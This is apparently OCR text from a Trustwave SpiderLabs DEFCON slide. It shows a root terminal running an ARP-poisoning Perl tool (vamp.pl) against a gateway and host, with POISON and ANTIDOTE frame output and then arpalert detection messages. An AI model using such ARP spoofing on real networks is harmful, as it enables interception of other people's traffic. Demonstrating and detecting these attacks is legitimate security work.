 root@salem:/pentest/SpiderLabs/thicknet# perl vamp.pl 192.168.3.1 192.168.3.101 eth0
REQUEST ETHDST: ffffffffffff SHA: 0050561b42f2 SPA: c0a803f2 THA: 000000000000 TPA: c0a80301
REQUEST ETHDST: ffffffffffff SHA: 0050561b42f2 SPA: c0a803f2 THA: 000000000000 TPA: c0a80365
POISON ETHDST: 446d57a85c03 SHA: 0050561b42f2 SPA: c0a80301 THA: 000000000000 TPA: c0a80365
POISON ETHDST: 0018e78935ca SHA: 0050561b42f2 SPA: c0a80365 THA: 000000000000 TPA: c0a80301
POISON ETHDST: 446d57a85c03 SHA: 0050561b42f2 SPA: c0a80301 THA: 000000000000 TPA: c0a80365
POISON ETHDST: 0018e78935ca SHA: 0050561b42f2 SPA: c0a80365 THA: 000000000000 TPA: c0a80301
POISON ETHDST: 446d57a85c03 SHA: 0050561b42f2 SPA: c0a80301 THA: 000000000000 TPA: c0a80365
POISON ETHDST: 0018e78935ca SHA: 0050561b42f2 SPA: c0a80365 THA: 000000000000 TPA: c0a80301
^CANTIDOTE ETHDST: 446d57a85c03 SHA: 0018e78935ca SPA: c0a80301 THA: 000000000000 TPA: c0a80365
ANTIDOTE ETHDST: 0018e78935ca SHA: 446d57a85c03 SPA: c0a80365 THA: 000000000000 TPA: c0a80301
Exiting and fixing ARP tables...
arpalert: seq=169, mac=10:9a:dd:be:48:bd, ip=192.168.3.242, reference=192.168.3.100, ty
arpalert: seq=174, mac=10:9a:dd:be:48:bd, ip=192.168.3.1, reference=192.168.3.242, type
arpalert: seq=185, mac=00:18:e7:89:35:ca, ip=192.168.3.1, reference=, type=mac_change,
SOK
Trustwave
SpiderLabs
Trustwave
DEFCON